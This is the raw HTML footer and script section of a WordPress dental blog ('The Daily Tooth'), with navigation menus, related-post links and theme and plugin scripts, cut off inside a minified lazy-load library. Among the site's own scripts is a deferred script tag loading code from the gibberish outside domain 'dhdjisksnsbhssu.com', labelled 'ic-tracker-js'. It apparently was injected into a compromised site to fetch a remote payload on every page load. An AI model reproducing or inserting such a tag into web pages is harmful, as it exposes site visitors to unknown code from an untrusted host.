					 footer-not-logo					">
						
						
						                            <div id="footer-copyright">
                                <p>@2020 - Emergency Dental Services - Designed and Developed by <a href="http://www.vettemarketing.com" style="color:#003a5c;">Vette Marketing</a></p>
                            </div>
												                            <div class="go-to-top-parent"><a aria-label="Go to top" href="#" class="go-to-top"><span><i
                                                class="penciicon-up-chevron"></i> <br>Back To Top</span></a>
                            </div>
						                    </div>
				            </div>
        </footer>
	    </div><!-- End .wrapper-boxed -->

    <a href="#" id="close-sidebar-nav"
       class="header-1"><i class="penci-faicon fa fa-close" ></i></a>
    <nav id="sidebar-nav" class="header-1" role="navigation"
	     itemscope
         itemtype="https://schema.org/SiteNavigationElement">

		            <div id="sidebar-nav-logo">
									                        <a href="https://blog.emergencydentalservice.com/"><img class="penci-lazy sidebar-nav-logo penci-limg"                                                                     src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20360%20351&#039;%3E%3C/svg%3E"
                                                                    width="360"
                                                                    height="351"
                                                                    data-src="https://blog.emergencydentalservice.com/wp-content/uploads/2019/02/daily-tooth-logo-slim-red.png"
                                                                    data-lightlogo="https://blog.emergencydentalservice.com/wp-content/uploads/2019/02/daily-tooth-logo-slim-red.png"
                                                                    alt="The Daily Tooth"/></a>
									            </div>
		
		            <div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
				<a href="https://www.facebook.com/dentalemergencyservice/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/tooth_emergency" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon penciicon-x-twitter" ></i></a>
			</div>
            </div>
		
		
		<ul id="menu-eds-blog-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1606"><a href="https://blog.emergencydentalservice.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1603"><a href="https://blog.emergencydentalservice.com/category/ask-the-dentist/">Ask the Dentist</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2183"><a href="https://www.emergencydentalservice.com/eds-care">Discount Dental Plan</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2182"><a href="https://www.emergencydentalservice.com/eds-locations">Search for a Provider</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2184"><a href="#">Topics</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2186"><a href="https://blog.emergencydentalservice.com/category/ask-the-dentist/">Ask the Dentist</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2194"><a href="https://blog.emergencydentalservice.com/category/children/">Children</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2187"><a href="https://blog.emergencydentalservice.com/category/dental-hygiene/">Dental Hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2188"><a href="https://blog.emergencydentalservice.com/category/dental-industry-news/">Dental Industry News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2185"><a href="https://blog.emergencydentalservice.com/category/dentistry/">Dentistry</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2193"><a href="https://blog.emergencydentalservice.com/category/media/">Media</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2189"><a href="https://blog.emergencydentalservice.com/category/insurance/">Insurance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2190"><a href="https://blog.emergencydentalservice.com/category/lifestyle/">Lifestyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2191"><a href="https://blog.emergencydentalservice.com/category/senior/">Senior</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2192"><a href="https://blog.emergencydentalservice.com/category/technology/">Technology</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2181"><a href="https://www.tryeds.com/dental-marketing">Partner With EDS</a></li>
</ul>    </nav>
<aside class="penci-rlt-popup penci-rltpopup-left">
    <h3 class="rtlpopup-heading">Read also<a
                class="penci-close-rltpopup">x<span></span><span></span></a></h3>

    <div class="penci-rtlpopup-content">
		            <div class="rltpopup-item"
                 style="transition-delay: 400ms; -webkit-transition-delay: 400ms;">
                <div class="rltpopup-item-inner">
											                            <figure class="rltpopup-thumbnail">
                                <a class="rltpopup-thumb penci-image-holder penci-lazy"
                                   data-bgset="https://blog.emergencydentalservice.com/wp-content/uploads/2020/03/blog-eds-bill-medical-insurance-263x175.jpg"
                                   href="https://blog.emergencydentalservice.com/how-to-bill-medical-insurance-for-dental-procedures/"
                                   title="How to Bill Medical Insurance for Dental Procedures"></a>
                            </figure>
											                    <div class="rltpopup-meta">
                        <h4><a class="rltpopup-title"
                               href="https://blog.emergencydentalservice.com/how-to-bill-medical-insurance-for-dental-procedures/">How to Bill Medical Insurance for Dental Procedures</a>
                        </h4>
						                            <span class="date"><time class="entry-date published" datetime="2020-03-04T17:20:00+00:00">March 4, 2020</time></span>
						                    </div>
                </div>
            </div>
			            <div class="rltpopup-item"
                 style="transition-delay: 480ms; -webkit-transition-delay: 480ms;">
                <div class="rltpopup-item-inner">
											                            <figure class="rltpopup-thumbnail">
                                <a class="rltpopup-thumb penci-image-holder penci-lazy"
                                   data-bgset="https://blog.emergencydentalservice.com/wp-content/uploads/2021/08/blog-eds-switchdrill-263x175.jpg"
                                   href="https://blog.emergencydentalservice.com/switching-drills-could-help-dentists-increase-the-number-of-patients-they-see-during-the-pandemic/"
                                   title="Switching drills could help dentists increase the number of patients they see during the pandemic"></a>
                            </figure>
											                    <div class="rltpopup-meta">
                        <h4><a class="rltpopup-title"
                               href="https://blog.emergencydentalservice.com/switching-drills-could-help-dentists-increase-the-number-of-patients-they-see-during-the-pandemic/">Switching drills could help dentists increase the number of patients...</a>
                        </h4>
						                            <span class="date"><time class="entry-date published" datetime="2021-08-04T04:18:00+00:00">August 4, 2021</time></span>
						                    </div>
                </div>
            </div>
			            <div class="rltpopup-item"
                 style="transition-delay: 560ms; -webkit-transition-delay: 560ms;">
                <div class="rltpopup-item-inner">
											                            <figure class="rltpopup-thumbnail">
                                <a class="rltpopup-thumb penci-image-holder penci-lazy"
                                   data-bgset="https://blog.emergencydentalservice.com/wp-content/uploads/2021/09/blog-eds-refer-patients-helps-263x175.jpg"
                                   href="https://blog.emergencydentalservice.com/how-referring-patients-to-a-specialist-can-be-mutually-beneficial-dentistry-iq/"
                                   title="How referring patients to a specialist can be mutually beneficial | Dentistry IQ"></a>
                            </figure>
											                    <div class="rltpopup-meta">
                        <h4><a class="rltpopup-title"
                               href="https://blog.emergencydentalservice.com/how-referring-patients-to-a-specialist-can-be-mutually-beneficial-dentistry-iq/">How referring patients to a specialist can be mutually beneficial...</a>
                        </h4>
						                            <span class="date"><time class="entry-date published" datetime="2021-09-18T01:25:31+00:00">September 18, 2021</time></span>
						                    </div>
                </div>
            </div>
			</div></aside>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/soledad/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://dhdjisksnsbhssu.com/lvka?ts=1769020893" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/blog.emergencydentalservice.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=3.2.1" id="jquery-penci-piechart-js"></script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-content/plugins/penci-review/js/review.js?ver=3.2.1" id="jquery-penci-review-js"></script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-content/plugins/penci-shortcodes/assets/play.js?ver=5.5" id="penci-play-js-js"></script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-content/themes/soledad/js/js-cookies.js?ver=8.4.7" id="js-cookies-js"></script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-content/themes/soledad/js/penci-lazy.js?ver=8.4.7" id="pc-lazy-js"></script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-content/themes/soledad/js/libs-script.min.js?ver=8.4.7" id="penci-libs-js-js"></script>
<script type="text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https://blog.emergencydentalservice.com/wp-admin/admin-ajax.php","nonce":"cd276fce73","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default","reading_bar_pos":"footer","reading_bar_h":"5","carousel_e":"swing","slider_e":"creative","fcarousel_e":"swing","fslider_e":"creative","vfloat":"","vfloatp":"bottom-right","redirect_url":""};
//# sourceURL=main-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-content/themes/soledad/js/main.js?ver=8.4.7" id="main-scripts-js"></script>
<script type="text/javascript" id="penci_ajax_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://blog.emergencydentalservice.com/wp-admin/admin-ajax.php","nonce":"cd276fce73","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default","reading_bar_pos":"footer","reading_bar_h":"5","carousel_e":"swing","slider_e":"creative","fcarousel_e":"swing","fslider_e":"creative","vfloat":"","vfloatp":"bottom-right","redirect_url":""};
//# sourceURL=penci_ajax_like_post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-content/themes/soledad/js/post-like.js?ver=8.4.7" id="penci_ajax_like_post-js"></script>
<script type="text/javascript" id="penci_ajax_more_posts-js-extra">
/* <![CDATA[ */
var penci_ajax_more_posts = {"nonce":"eed9613728"};
var ajax_var_more = {"url":"https://blog.emergencydentalservice.com/wp-admin/admin-ajax.php","nonce":"cd276fce73","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default","reading_bar_pos":"footer","reading_bar_h":"5","carousel_e":"swing","slider_e":"creative","fcarousel_e":"swing","fslider_e":"creative","vfloat":"","vfloatp":"bottom-right","redirect_url":""};
//# sourceURL=penci_ajax_more_posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-content/themes/soledad/js/more-post.js?ver=8.4.7" id="penci_ajax_more_posts-js"></script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-content/themes/soledad/js/inview.js?ver=8.4.7" id="jquery.inview-js"></script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-content/themes/soledad/js/sticky_share.js?ver=8.4.7" id="penci-sticky-share-js"></script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-content/plugins/penci-recipe/js/jquery.rateyo.min.js?ver=3.5" id="jquery-recipe-rateyo-js"></script>
<script type="text/javascript" id="penci_rateyo-js-extra">
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https://blog.emergencydentalservice.com/wp-admin/admin-ajax.php","nonce":"cd276fce73"};
//# sourceURL=penci_rateyo-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-content/plugins/penci-recipe/js/rating_recipe.js?ver=3.5" id="penci_rateyo-js"></script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-content/plugins/penci-portfolio/js/penci-portfolio.js?ver=1.0" id="penci_portfolio_extra-js"></script>
<script type="text/javascript" id="penci_widgets_ajax-js-extra">
/* <![CDATA[ */
var penci_widgets_ajax = {"url":"https://blog.emergencydentalservice.com/wp-admin/admin-ajax.php","nonce":"5b672f8417"};
//# sourceURL=penci_widgets_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-content/themes/soledad/js/widgets-ajax.js?ver=8.4.7" id="penci_widgets_ajax-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blog.emergencydentalservice.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blog.emergencydentalservice.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><!-- CAPTCHA added with CAPTCHA 4WP plugin. More information: https://captcha4wp.com -->			<script id="c4wp-inline-js" type="text/javascript">
				/* @v2-checkbox-js:start */
				var c4wp_onloadCallback = function() {
					for ( var i = 0; i < document.forms.length; i++ ) {
						let form = document.forms[i];

						let captcha_div = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
						let foundSubmitBtn = null;
												
						if ( null === captcha_div ) {
							continue;	
						}					

						captcha_div.innerHTML = '';

						if ( null != foundSubmitBtn ) {
							foundSubmitBtn.classList.add( 'disabled' );
							foundSubmitBtn.setAttribute( 'disabled', 'disabled' );

							if ( form.classList.contains( 'woocommerce-checkout' ) ) {
								setTimeout( function(){ 
									foundSubmitBtn = form.querySelector( '#place_order' );
									foundSubmitBtn.classList.add( 'disabled' );
									foundSubmitBtn.setAttribute( 'disabled', 'disabled' );
								}, 2500 );
							}
						}

						( function( form ) {
							var c4wp_captcha = grecaptcha.render( captcha_div,{
								'sitekey' : '6LfydJsUAAAAAAxPkPHZYJIgmCEaEYca33rGJ-A-',
								'size'  : 'normal',
								'theme' : 'light',
								'expired-callback' : function(){
									grecaptcha.reset( c4wp_captcha );
								},
								'callback' : function( token ){
									if ( null != foundSubmitBtn ) {
										foundSubmitBtn.classList.remove( 'disabled' );
										foundSubmitBtn.removeAttribute( 'disabled' );
									}
									if ( typeof jQuery !== 'undefined' && jQuery( 'input[id*="c4wp-wc-checkout"]' ).length ) {
										let input = document.querySelector('input[id*="c4wp-wc-checkout"]'); 
										let lastValue = input.value;
										input.value = token;
										let event = new Event('input', { bubbles: true });
										event.simulated = true;
										let tracker = input._valueTracker;
										if (tracker) {
											tracker.setValue( lastValue );
										}
										input.dispatchEvent(event)
									}
								}
							});
							captcha_div.classList.add( 'rendered' );
													})(form);
					}
				};

				window.addEventListener("load", (event) => {
					if ( typeof jQuery !== 'undefined' && jQuery( 'input[id*="c4wp-wc-checkout"]' ).length ) {
						var element = document.createElement('div');
						var html = '<div class="c4wp_captcha_field" style="margin-bottom: 10px" data-nonce="816a55c234"><div id="c4wp_captcha_field_0" class="c4wp_captcha_field_div"></div></div>';
						element.innerHTML = html;
						jQuery( '[class*="c4wp-wc-checkout"]' ).append( element );
						jQuery( '[class*="c4wp-wc-checkout"]' ).find('*').off();
						c4wp_onloadCallback();
					}
				});
				/* @v2-checkbox-js:end */
			</script>
						
			<script id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?onload=c4wp_onloadCallback&#038;render=explicit&#038;hl=en"
				async defer>
			</script>

			<!-- / CAPTCHA by CAPTCHA 4WP plugin --><script type='text/javascript' id="soledad-pagespeed-header" data-cfasync="false">!function(n,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(n="undefined"!=typeof globalThis?globalThis:n||self).LazyLoad=t()}(this,(function(){"use strict";function n(){return n=Object.assign||function(n){for(var t=1;t<arguments.length;t++){var e=arguments[t];for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(n[i]=e[i])}return n},n.apply(this,arguments)}var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),i=t&&"IntersectionObserver"in window,o=t&&"classList"in document.createElement("p"),a=t&&window.devicePixelRatio>1,r={elements_selector:".lazy",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},c=function(t){return n({},r,t)},u=function(n,t){var e,i="LazyLoad::Initialized",o=new n(t);try{e=new CustomEvent(i,{detail:{instance:o}})}catch(n){(e=document.createEvent("CustomEvent")).initCustomEvent(i,!1,!1,{instance:o})}window.dispatchEvent(e)},l="src",s="srcset",f="sizes",d="poster",_="llOriginalAttrs",g="loading",v="loaded",b="applied",p="error",h="native",m="data-",E="ll-status",I=function(n,t){return n.getAttribute(m+t)},y=function(n){return I(n,E)},A=function(n,t){return function(n,t,e){var i="data-ll-status";null!==e?n.setAttribute(i,e):n.removeAttribute(i)}(n,0,t)},k=function(n){return A(n,null)},L=function(n){return null===y(n)},w=function(n){return y(n)===h},x=[g,v,b,p],O=function(n,t,e,i){n&&(void 0===i?void 0===e?n(t):n(t,e):n(t,e,i))},N=function(n,t){o?n.classList.add(t):n.className+=(n.className?" ":"")+t},C=function(n,t){o?n.classList.remove(t):n.className=n.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},M=function(n){return n.llTempImage},z=function(n,t){if(t){var e=t._observer;e&&e.unobserve(n)}},R=function(n,t){n&&(n.loadingCount+=t)},T=function(n,t){n&&(n.toLoadCount=t)},G=function(n){for(var t,e=[],i=0;t=n.children[i];i+=1)"SOURCE"===t.tagName&&e.push(t);return e},D=function(n,t){var e=n.parentNode;e&&"PICTURE"===e.tagName&&G(e).forEach(t)},V=function(n,t){G(n).forEach(t)},F=[l],j=[l,d],P=[l,s,f],S=function(n){return!!n[_]},U=function(n){return n[_]},$=function(n){return delete n[_]},q=function(n,t){if(!S(n)){var e={};t.forEach((function(t){e[t]=n.getAttribute(t)})),n[_]=e}},H=function(n,t){if(S(n)){var e=U(n);t.forEach((function(t){!function(n,t,e){e?n.setAttribute(t,e):n.removeAttribute(t)}(n,t,e[t])}))}},B=function(n,t,e){N(n,t.class_loading),A(n,g),e&&(R(e,1),O(t.callback_loading,n,e))},J=function(n,t,e){e&&n.setAttribute(t,e)},K=function(n,t){J(n,f,I(n,t.data_sizes)),J(n,s,I(n,t.data_srcset)),J(n,l,I(n,t.data_src))},Q={IMG:function(n,t){D(n,(function(n){q(n,P),K(n,t)})),q(n,P),K(n,t)},IFRAME:function(n,t){q(n,F),J(n,l,I(n,t.data_src))},VIDEO:function(n,t){V(n,(function(n){q(n,F),J(n,l,I(n,t.data_src))})),q(n,j),J(n,d,I(n,t.data_poster)),J(n,l,I(n,t.data_src)),n.load()}},W=["IMG","IFRAME","VIDEO"],X=function(n,t){!t||function(n){return n.loadingCount>0}(t)||function(n){return n.toLoadCount>0}(t)||O(n.callback_finish,t)},Y=function(n,t,e){n.addEventListener(t,e),n.llEvLisnrs[t]=e},Z=function(n,t,e){n.removeEventListener(t,e)},nn=function(n){return!!n.llEvLisnrs},tn=function(n){if(nn(n)){var t=n.llEvLisnrs;for(var e in t){var i=t[e];Z(n,e,i)}delete n.llEvLisnrs}},en=function(n,t,e){!function(n){delete n.llTempImage}(n),R(e,-1),function(n){n&&(n.toLoadCount-=1)}(e),C(n,t.class_loading),t.unobserve_completed&&z(n,e)},on=function(n,t,e){var i=M(n)||n;nn(i)||function(n,t,e){nn(n)||(n.llEvLisnrs={});var i="VIDEO"===n.tagName?"loadeddata":"load";Y(n,i,t),Y(n,"error",e)}(i,(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_loaded),A(t,v),O(e.callback_loaded,t,i),o||X(e,i)}(0,n,t,e),tn(i)}),(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_error),A(t,p),O(e.callback_error,t,i),o||X(e,i)}(0,n,t,e),tn(i)}))},an=function(n,t,e){!function(n){n.llTempImage=document.createElement("IMG")}(n),on(n,t,e),function(n){S(n)||(n[_]={backgroundImage:n.style.backgroundImage})}(n),function(n,t,e){var i=I(n,t.data_bg),o=I(n,t.data_bg_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage='url("'.concat(r,'")'),M(n).setAttribute(l,r),B(n,t,e))}(n,t,e),function(n,t,e){var i=I(n,t.data_bg_multi),o=I(n,t.data_bg_multi_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage=r,function(n,t,e){N(n,t.class_applied),A(n,b),e&&(t.unobserve_completed&&z(n,t),O(t.callback_applied,n,e))}(n,t,e))}(n,t,e)},rn=function(n,t,e){!function(n){return W.indexOf(n.tagName)>-1}(n)?an(n,t,e):function(n,t,e){on(n,t,e),function(n,t,e){var i=Q[n.tagName];i&&(i(n,t),B(n,t,e))}(n,t,e)}(n,t,e)},cn=function(n){n.removeAttribute(l),n.removeAttribute(s),n.removeAttribute(f)},un=function(n){D(n,(function(n){H(n,P)})),H(n,P)},ln={IMG:un,IFRAME:function(n){H(n,F)},VIDEO:function(n){V(n,(function(n){H(n,F)})),H(n,j),n.load()}},sn=function(n,t){(function(n){var t=ln[n.tagName];t?t(n):function(n){if(S(n)){var t=U(n);n.style.backgroundImage=t.backgroundImage}}(n)})(n),function(n,t){L(n)||w(n)||(C(n,t.class_entered),C(n,t.class_exited),C(n,t.class_applied),C(n,t.class_loading),C(n,t.class_loaded),C(n,t.class_error))}(n,t),k(n),$(n)},fn=["IMG","IFRAME","VIDEO"],dn=function(n){return n.use_native&&"loading"in HTMLImageElement.prototype},_n=function(n,t,e){n.forEach((function(n){return function(n){return n.isIntersecting||n.intersectionRatio>0}(n)?function(n,t,e,i){var o=function(n){return x.indexOf(y(n))>=0}(n);A(n,"entered"),N(n,e.class_entered),C(n,e.class_exited),function(n,t,e){t.unobserve_entered&&z(n,e)}(n,e,i),O(e.callback_enter,n,t,i),o||rn(n,e,i)}(n.target,n,t,e):function(n,t,e,i){L(n)||(N(n,e.class_exited),function(n,t,e,i){e.cancel_on_exit&&function(n){return y(n)===g}(n)&&"IMG"===n.tagName&&(tn(n),function(n){D(n,(function(n){cn(n)})),cn(n)}(n),un(n),C(n,e.class_loading),R(i,-1),k(n),O(e.callback_cancel,n,t,i))}(n,t,e,i),O(e.callback_exit,n,t,i))}(n.target,n,t,e)}))},gn=function(n){return Array.prototype.slice.call(n)},vn=function(n){return n.container.querySelectorAll(n.elements_selector)},bn=function(n){return function(n){return y(n)===p}(n)},pn=function(n,t){return function(n){return gn(n).filter(L)}(n||vn(t))},hn=function(n,e){var o=c(n);this._settings=o,this.loadingCount=0,function(n,t){i&&!dn(n)&&(t._observer=new IntersectionObserver((function(e){_n(e,n,t)}),function(n){return{root:n.container===document?null:n.container,rootMargin:n.thresholds||n.threshold+"px"}}(n)))}(o,this),function(n,e){t&&window.addEventListener("online",(function(){!function(n,t){var e;(e=vn(n),gn(e).filter(bn)).forEach((function(t){C(t,n.class_error),k(t)})),t.update()}(n,e)}))}(o,this),this.update(e)};return hn.prototype={update:function(n){var t,o,a=this._settings,r=pn(n,a);T(this,r.length),!e&&i?dn(a)?function(n,t,e){n.forEach((function(n){-1!==fn.indexOf(n.tagName)&&function(n,t,e){n.setAttribute("loading","lazy"),on(n,t,e),function(n,t){var e=Q[n.tagName];e&&e(n,t)}(n,t),A(n,h)}(n,t,e)})),T(e,0)}(r,a,this):(o=r,function(n){n.disconnect()}(t=this._observer),function(n,t){t.forEach((function(t){n.observe(t)}))}(t,o)):this.loadAll(r)},destroy:function(){this._observer&&this._observer.disconnect(),vn(this._settings).forEach((function(n){$(n)})),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(n){var t=this,e=this._settings;pn(n,e).forEach((function(n){z(n,t),rn(n,e,t)}))},restoreAll:function(){var n=this._settings;vn(n).forEach((function(t){sn(t,n)}))}},hn.load=function(n,t){var 